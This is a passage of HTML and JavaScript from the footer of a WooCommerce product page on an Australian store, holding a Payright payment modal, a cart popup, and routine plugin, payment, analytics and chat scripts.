                                <path d="M42.3554,4.231a3.1675,3.1675,0,0,1-3.168,3.168A32.6058,32.6058,0,1,0,61.27,16.021l.291,10.695a3.1682,3.1682,0,0,1-6.334.172l-.595-21.864,21.864-.594a3.1682,3.1682,0,0,1,.172,6.334l-11.05.3-.177.186A38.9319,38.9319,0,1,1,39.1874,1.063a3.1675,3.1675,0,0,1,3.168,3.168"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            For purchases
                            <br>
                            up to $20k
                            <br>
                        </div>
                    </li>
                </ul>
            </div>
            <div class="icon-container">
                <h2>
                    How to shop...
                </h2>
                <ul>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M31.75,16.1948a2.0413,2.0413,0,0,1,.5781,1.4795V37.3257a1.9293,1.9293,0,0,1-.6465,1.48A2.2711,2.2711,0,0,1,30.084,39.4a2.1525,2.1525,0,0,1-1.5645-.5947,1.9789,1.9789,0,0,1-.6123-1.48V21.21L25.8,22.5015a2.08,2.08,0,0,1-1.0879.3066,1.8917,1.8917,0,0,1-1.4453-.6465,2.06,2.06,0,0,1-.5947-1.4277,1.9252,1.9252,0,0,1,.289-1.0195,2.1023,2.1023,0,0,1,.7647-.7481l5.1338-3.0605A3.1071,3.1071,0,0,1,30.3213,15.6,1.9146,1.9146,0,0,1,31.75,16.1948Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Select your purchase online
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M34.7593,36.3735a1.8485,1.8485,0,0,1,.5439,1.36,1.7478,1.7478,0,0,1-.5439,1.3086,1.8783,1.8783,0,0,1-1.36.5273H21.8394a1.82,1.82,0,0,1-1.3946-.5439,1.957,1.957,0,0,1-.51-1.3946,2.1091,2.1091,0,0,1,.6123-1.4951l7.4111-7.9228a13.1335,13.1335,0,0,0,1.9893-2.7363,5.4712,5.4712,0,0,0,.7314-2.5333,3.6853,3.6853,0,0,0-1.0879-2.6523,3.4085,3.4085,0,0,0-2.5166-1.1221,3.6,3.6,0,0,0-1.9893.6631,7.39,7.39,0,0,0-1.8183,1.751,1.8777,1.8777,0,0,1-1.5645.8164,1.9926,1.9926,0,0,1-1.3769-.5781,1.7233,1.7233,0,0,1-.6289-1.292,1.91,1.91,0,0,1,.34-1.0371,7.7209,7.7209,0,0,1,1.02-1.2071,10.2705,10.2705,0,0,1,2.9922-2.0742A7.81,7.81,0,0,1,27.313,15.43a7.9489,7.9489,0,0,1,3.9443.9511A6.6181,6.6181,0,0,1,33.8745,19a7.6892,7.6892,0,0,1,.918,3.7744,9.4551,9.4551,0,0,1-1.1045,4.2666A18.1616,18.1616,0,0,1,30.7124,31.24L26.395,35.83h7.0039A1.8485,1.8485,0,0,1,34.7593,36.3735Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Select Payright as your
                            <br>
                            preferred payment option
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M32.1748,25.2222a6.7306,6.7306,0,0,1,2.2275,2.6689,8.6517,8.6517,0,0,1-.34,7.8535A7.3216,7.3216,0,0,1,30.9,38.5835a10.8261,10.8261,0,0,1-4.76.9863,10.0639,10.0639,0,0,1-2.4492-.3056,8.8112,8.8112,0,0,1-2.1416-.8164,2.0488,2.0488,0,0,1-1.2578-1.836,2.2589,2.2589,0,0,1,.5781-1.4961,1.7683,1.7683,0,0,1,1.3936-.68,2.7211,2.7211,0,0,1,1.4629.51,5.179,5.179,0,0,0,3.2295,1.1221,4.1125,4.1125,0,0,0,3.5527-2.0567,4.4136,4.4136,0,0,0,.5947-2.2949A3.6934,3.6934,0,0,0,29.999,28.86,3.7977,3.7977,0,0,0,27.33,27.84a4.6313,4.6313,0,0,0-1.19.1358q-.5112.1362-.6133.17a5.1774,5.1774,0,0,1-1.4609.2725,1.47,1.47,0,0,1-1.19-.5274,1.9665,1.9665,0,0,1-.4424-1.31,2.0366,2.0366,0,0,1,.17-.85,3.2435,3.2435,0,0,1,.5781-.8164l5.27-5.7451H21.72a1.8575,1.8575,0,0,1-1.9033-1.9043,1.7523,1.7523,0,0,1,.543-1.31,1.8815,1.8815,0,0,1,1.36-.5263H32.124a2.0776,2.0776,0,0,1,1.5635.5605,2.0331,2.0331,0,0,1,.5449,1.4795,2.3514,2.3514,0,0,1-.8164,1.6319l-4.5566,5.0322A5.99,5.99,0,0,1,32.1748,25.2222Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Enter your contact details to sign up
                            <br>
                            or sign in to your Payright account
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M36.1021,29.7437a1.8482,1.8482,0,0,1,.5439,1.36,1.7478,1.7478,0,0,1-.5439,1.3086,1.8749,1.8749,0,0,1-1.36.5273H33.314v4.3858A2.0336,2.0336,0,0,1,31.24,39.4a1.911,1.911,0,0,1-1.4277-.5947,2.0376,2.0376,0,0,1-.5781-1.48V32.94h-8.84A2.0264,2.0264,0,0,1,19,32.3452a1.8594,1.8594,0,0,1-.6455-1.4111,2.076,2.076,0,0,1,.51-1.36L29.6079,16.4155a2.0627,2.0627,0,0,1,1.7-.8154,1.9124,1.9124,0,0,1,1.4277.5947,2.0414,2.0414,0,0,1,.5782,1.4795V29.2h1.4277A1.8453,1.8453,0,0,1,36.1021,29.7437ZM23.7261,29.2h5.5078V22.4Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Once approved your
                            <br>
                            purchase will be dispatched
                            <br>
                        </div>
                    </li>
                </ul>
            </div>
            <h1>
                Right when you need it – Payright
            </h1>
            <div class="important-info">
                <h3>
                    Important Information:
                </h3>
                <p>
                    We want to ensure you have a positive payment experience and have made the checkout process simple.
                    We take responsible lending seriously so credit is only extended to approved customers. Please
                    ensure you read the <a href="https://payright.com.au/terms-and-conditions/" target="_blank">terms
                        and conditions</a>for further information and note that PayRight is not available on all
                    purchases.
                </p>
            </div>
            <a class="tellMeMore" href="https://www.payright.com.au/" target="_blank">Tell me more</a>
        </article>
    </div>
    <!-- ***** END MODAL ***** -->
</div>
<!-- </div> -->
 </div>
<div class="xoo-cp-opac"></div>
<div class="xoo-cp-modal">
	<div class="xoo-cp-container">
		<div class="xoo-cp-outer">
			<div class="xoo-cp-cont-opac"></div>
			<span class="xoo-cp-preloader xoo-cp-icon-spinner"></span>
		</div>
		<span class="xoo-cp-close xoo-cp-icon-cross"></span>

		<div class="xoo-cp-content"></div>
			
			
		<div class="xoo-cp-btns">
			<a class="xoo-cp-btn-vc xcp-btn" href="https://www.drtechlove.com.au/cart/">View Cart</a>
			<a class="xoo-cp-btn-ch xcp-btn" href="https://www.drtechlove.com.au/checkout/">Checkout</a>
			<a class="xoo-cp-close xcp-btn">Continue Shopping</a>
		</div>
			</div>
</div>


<div class="xoo-cp-notice-box" style="display: none;">
	<div>
	  <span class="xoo-cp-notice"></span>
	</div>
</div>
<div data-zm-merchant="7e8f905b-8ae0-4fce-a710-624497c94eef" data-env="production" data-require-checkout="false" data-zm-region="au" data-zm-price-max="5000" data-zm-price-min="1" data-zm-display-inline="false" data-zm-language="en"></div> 
		<script type="text/javascript">
			function Check(value) {
				let formData = new FormData();
				var url = 'https://www.drtechlove.com.au/?p=zipmoneypayment&route=updatesession';
				formData.append("savezipaccount", value.checked);
				const requestOptions = {
					method: "POST",
					body: formData
				};
				fetch(url, requestOptions)
					.then(response => response.json());
			};
		</script>
		
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        
            
                <script>
                    window.addEventListener('load', function() {
                        function aws_results_layout( styles, options  ) {
                            if ( typeof jQuery !== 'undefined' ) {
                                var $storefrontHandheld = options.form.closest('.storefront-handheld-footer-bar');
                                if ( $storefrontHandheld.length ) {
                                    if ( ! $storefrontHandheld.find('.aws-search-result').length ) {
                                        $storefrontHandheld.append( options.resultsBlock );
                                    }
                                    styles.top = 'auto';
                                    styles.bottom = 130;
                                }
                            }
                            return styles;
                        }
                        if ( typeof AwsHooks === 'object' && typeof AwsHooks.add_filter === 'function' ) {
                            AwsHooks.add_filter( 'aws_results_layout', aws_results_layout );
                        }
                    }, false);
                </script>

                <style>
                    .storefront-handheld-footer-bar .aws-search-result ul li {
                        float: none !important;
                        display: block !important;
                        text-align: left !important;
                    }
                    .storefront-handheld-footer-bar .aws-search-result ul li a {
                        text-indent: 0 !important;
                        text-decoration: none;
                    }
                </style>

            
        			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3b7a2020ee1be29b6a4b1c9c59da1a90","fragment_name":"wc_fragments_3b7a2020ee1be29b6a4b1c9c59da1a90","request_timeout":"5000"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script id="currency-switcher-js-js-extra">
var adswCurrency = {"cur_enable":"1","currency":"AUD","curlist":["AUD"],"value":{"AFN":65.5,"ALL":82.2099999999999937472239253111183643341064453125,"DZD":129.780000000000001136868377216160297393798828125,"AOA":914.740000000000009094947017729282379150390625,"ARS":1434.240000000000009094947017729282379150390625,"AMD":378.07999999999998408384271897375583648681640625,"AWG":1.8000000000000000444089209850062616169452667236328125,"AZN":1.6999999999999999555910790149937383830547332763671875,"BSD":1,"BHD":0.38000000000000000444089209850062616169452667236328125,"BDT":122.2699999999999960209606797434389591217041015625,"BBD":2,"BYN":2.87999999999999989341858963598497211933135986328125,"BZD":2.0099999999999997868371792719699442386627197265625,"BMD":1,"BTN":90.8799999999999954525264911353588104248046875,"BOB":6.910000000000000142108547152020037174224853515625,"BAM":1.6699999999999999289457264239899814128875732421875,"BWP":13.3599999999999994315658113919198513031005859375,"BRL":5.37999999999999989341858963598497211933135986328125,"BND":1.2800000000000000266453525910037569701671600341796875,"BGN":1.6699999999999999289457264239899814128875732421875,"MMK":2099.90000000000009094947017729282379150390625,"BIF":2955.739999999999781721271574497222900390625,"XPF":101.7900000000000062527760746888816356658935546875,"KHR":4025.3800000000001091393642127513885498046875,"CAD":1.37999999999999989341858963598497211933135986328125,"CVE":94.2699999999999960209606797434389591217041015625,"KYD":0.82999999999999996003197111349436454474925994873046875,"XAF":559.51999999999998181010596454143524169921875,"CLP":885.1100000000000136424205265939235687255859375,"CNY":6.95999999999999996447286321199499070644378662109375,"COP":3662.9600000000000363797880709171295166015625,"KMF":420,"CDF":2217.579999999999927240423858165740966796875,"CRC":487.3600000000000136424205265939235687255859375,"HRK":6.42999999999999971578290569595992565155029296875,"CUC":1,"CUP":25.75,"CZK":20.75,"DKK":6.37000000000000010658141036401502788066864013671875,"DJF":177.759999999999990905052982270717620849609375,"DOP":63.21000000000000085265128291212022304534912109375,"XCD":2.70000000000000017763568394002504646778106689453125,"EGP":47.469999999999998863131622783839702606201171875,"ERN":15,"ETB":155.789999999999992041921359486877918243408203125,"EUR":0.84999999999999997779553950749686919152736663818359375,"FKP":0.7399999999999999911182158029987476766109466552734375,"FJD":2.270000000000000017763568394002504646778106689453125,"GMD":73.5,"GEL":2.689999999999999946709294817992486059665679931640625,"GHS":10.839999999999999857891452847979962825775146484375,"GIP":0.7399999999999999911182158029987476766109466552734375,"GTQ":7.660000000000000142108547152020037174224853515625,"GGP":0.7399999999999999911182158029987476766109466552734375,"GNF":8752.079999999999927240423858165740966796875,"GYD":209.1100000000000136424205265939235687255859375,"HTG":130.849999999999994315658113919198513031005859375,"HNL":26.489999999999998436805981327779591083526611328125,"HKD":7.79999999999999982236431605997495353221893310546875,"HUF":328.41000000000002501110429875552654266357421875,"ISK":124.7099999999999937472239253111183643341064453125,"INR":91.1200000000000045474735088646411895751953125,"IDR":16971.20000000000072759576141834259033203125,"IRR":42086,"IQD":1309.420000000000072759576141834259033203125,"ILS":3.160000000000000142108547152020037174224853515625,"JMD":157.3899999999999863575794734060764312744140625,"JPY":158.1200000000000045474735088646411895751953125,"JEP":0.7399999999999999911182158029987476766109466552734375,"JOD":0.70999999999999996447286321199499070644378662109375,"KZT":507.75,"KES":128.94999999999998863131622783839702606201171875,"KWD":0.309999999999999997779553950749686919152736663818359375,"KGS":87.4500000000000028421709430404007434844970703125,"LAK":21609,"LBP":89492.229999999995925463736057281494140625,"LSL":16.42999999999999971578290569595992565155029296875,"LRD":184.6200000000000045474735088646411895751953125,"LYD":5.42999999999999971578290569595992565155029296875,"MOP":8.0299999999999993605115378159098327159881591796875,"MKD":52.57000000000000028421709430404007434844970703125,"MGA":4549.8900000000003274180926382541656494140625,"MWK":1733.180000000000063664629124104976654052734375,"MYR":4.05999999999999960920149533194489777088165283203125,"MVR":15.449999999999999289457264239899814128875732421875,"IMP":0.7399999999999999911182158029987476766109466552734375,"MUR":46.18999999999999772626324556767940521240234375,"MXN":17.589999999999999857891452847979962825775146484375,"MDL":16.949999999999999289457264239899814128875732421875,"MNT":3560,"MAD":9.160000000000000142108547152020037174224853515625,"MZN":63.909999999999996589394868351519107818603515625,"NAD":16.42999999999999971578290569595992565155029296875,"NPR":145.400000000000005684341886080801486968994140625,"ANG":1.79000000000000003552713678800500929355621337890625,"TWD":31.690000000000001278976924368180334568023681640625,"NZD":1.7199999999999999733546474089962430298328399658203125,"NIO":36.780000000000001136868377216160297393798828125,"NGN":1418.579999999999927240423858165740966796875,"KPW":900,"NOK":9.9900000000000002131628207280300557613372802734375,"OMR":0.38000000000000000444089209850062616169452667236328125,"PKR":279.6399999999999863575794734060764312744140625,"PAB":1,"PGK":4.269999999999999573674358543939888477325439453125,"PYG":6675.329999999999927240423858165740966796875,"PHP":59.3599999999999994315658113919198513031005859375,"PLN":3.600000000000000088817841970012523233890533447265625,"GBP":0.7399999999999999911182158029987476766109466552734375,"QAR":3.640000000000000124344978758017532527446746826171875,"RON":4.339999999999999857891452847979962825775146484375,"RUB":78.0499999999999971578290569595992565155029296875,"RWF":1457.319999999999936335370875895023345947265625,"SHP":0.7399999999999999911182158029987476766109466552734375,"WST":2.770000000000000017763568394002504646778106689453125,"SAR":3.75,"RSD":100.150000000000005684341886080801486968994140625,"SCR":13.839999999999999857891452847979962825775146484375,"SLL":20969.5,"SGD":1.2800000000000000266453525910037569701671600341796875,"PEN":3.359999999999999875655021241982467472553253173828125,"SBD":8.1199999999999992184029906638897955417633056640625,"SOS":570.23000000000001818989403545856475830078125,"ZAR":16.4200000000000017053025658242404460906982421875,"KRW":1479.8800000000001091393642127513885498046875,"SSP":130.259999999999990905052982270717620849609375,"LKR":309.54000000000002046363078989088535308837890625,"SDG":601.5,"SRD":38.31000000000000227373675443232059478759765625,"SZL":16.42999999999999971578290569595992565155029296875,"SEK":9.1300000000000007815970093361102044582366943359375,"CHF":0.79000000000000003552713678800500929355621337890625,"SYP":13002,"TJS":9.3300000000000000710542735760100185871124267578125,"TZS":2525,"THB":30.940000000000001278976924368180334568023681640625,"TOP":2.410000000000000142108547152020037174224853515625,"TTD":6.769999999999999573674358543939888477325439453125,"TND":2.9199999999999999289457264239899814128875732421875,"TRY":43.28999999999999914734871708787977695465087890625,"TMT":3.5099999999999997868371792719699442386627197265625,"UGX":3458.170000000000072759576141834259033203125,"UAH":43.25999999999999801048033987171947956085205078125,"AED":3.6699999999999999289457264239899814128875732421875,"USD":1,"UYU":38.3599999999999994315658113919198513031005859375,"UZS":11970,"VUV":121.2999999999999971578290569595992565155029296875,"VND":26266.20000000000072759576141834259033203125,"XOF":559.51999999999998181010596454143524169921875,"YER":238.469999999999998863131622783839702606201171875,"ZMW":20.010000000000001563194018672220408916473388671875,"AUD":1.4899999999999999911182158029987476766109466552734375},"lastrates":"1768988190","cur_settings_for_all_enable":"0","currency_position":"left","price_thousand_sep":",","price_decimal_sep":".","price_decimals_number":"2","shop_is_cached":"0","info":{"AUD":{"flag":"AU","symbol":"$","pos":"before","title":"Australian dollar ($)"}}};
var alidAjaxFront = {"ajaxurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php"};
</script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/currency-switcher.min.js?ver=1.6.73.2" id="currency-switcher-js-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/widget-currency-selector.min.js?ver=1.6.73.2" id="currency-selector-js-js"></script>
<script id="payrightpayment-js-extra">
var payrightModuleOverride = {"payrightOverrideClass":""};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/js/payrightpayment.js?ver=1.0.0" id="payrightpayment-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MCT4BGX4ZE" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/baguetteBox.min.js?ver=1.6.73.2" id="baguetteBox-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/single-baguetteBox.min.js?ver=1.6.73.2" id="single-baguetteBox-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/single.min.js?ver=1.6.73.2" id="single-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/single-size-guide.min.js?ver=1.6.73.2" id="single-size-guide-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.drtechlove.com.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.23" id="aws-script-js"></script>
<script id="xoo-cp-js-js-extra">
var xoo_cp_localize = {"adminurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php","homeurl":"https:\/\/www.drtechlove.com.au","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","reset_cart":""};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/added-to-cart-popup-woocommerce/assets/js/xoo-cp-js.js?ver=1.7" id="xoo-cp-js-js"></script>
<script id="crisp-js-before">
window.$crisp=[];
    if (!window.CRISP_RUNTIME_CONFIG) {
      window.CRISP_RUNTIME_CONFIG = {}
    }

    if (!window.CRISP_RUNTIME_CONFIG.locale) {
      window.CRISP_RUNTIME_CONFIG.locale = 'en-us'
    }

    CRISP_WEBSITE_ID = '9b18f3e0-08e7-4aa3-8a3e-5659ada42b72';
</script>
<script  async src="https://client.crisp.chat/l.js?ver=20260122" id="crisp-js"></script>
<script id="gtm4wp-additional-datalayer-pushes-js-after">
	dataLayer.push({"ecommerce":{"currency":"AUD","value":46.85000000000000142108547152020037174224853515625,"items":[{"item_id":13113267,"item_name":"205x104x71cm Garden Outdoor Furniture Waterproof Breathable Dust Cover Table Shelter","sku":"C122-1013042","price":46.85000000000000142108547152020037174224853515625,"stocklevel":100,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Tools Industrial &amp; Scientific","item_category2":"Lathe Tool","item_category3":"Drill Chuck","id":13113267}]},"event":"view_item"});
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.3" id="gtm4wp-woocommerce-js"></script>
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.drtechlove.com.au\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/js/woocommerce-zipmoney-payment-front.js?ver=2.0.4" id="wc-zipmoney-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/js/zip_order_button.js?ver=2.0.4" id="wc-zipmoney-script-order-button-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.1.2" id="storefront-navigation-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script id="pi-edd-variable-product-js-after">
var variation_estimate_msg = "Estimated delivery date Sunday 1. February";
</script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.1.2" id="storefront-header-cart-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.1.2" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/bookshop/assets/js/bookshop.min.js?ver=1.0.18" id="bookshop-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.1.2" id="storefront-woocommerce-brands-js"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.1.2" id="storefront-sticky-add-to-cart-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"AUD","total_price":0,"currency_minor_unit":2}},"product":{"id":13113267,"name":"205x104x71cm Garden Outdoor Furniture Waterproof Breathable Dust Cover Table Shelter","categories":[{"name":"Drill Chuck"}],"prices":{"price":4685,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13113267"}}},"products":[{"id":17320,"name":"Pebble Time Round 20mm Smartwatch for Apple/Android Devices - Black/Black","categories":[{"name":"Drill Chuck"}],"prices":{"price":29426,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"17320"}}},{"id":65606,"name":"Huawei Honor Band 4 Running Version Shoe-Buckle Land Impact Sleep Snap Monitor Long Standby Smart Watch Band","categories":[{"name":"Drill Chuck"}],"prices":{"price":4165,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"65606"}}},{"id":17340,"name":"Martian Watches Notifier Smartwatch - Black","categories":[{"name":"Drill Chuck"}],"prices":{"price":42208,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"17340"}}},{"id":56953,"name":"20CM/ 1M/ 5M/ 10M RP-SMA Male to Female Wireless Antenna Extension Cable","categories":[{"name":"Drill Chuck"}],"prices":{"price":662,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"56953"}}}],"events":["view_item_list","view_item"]}, settings: 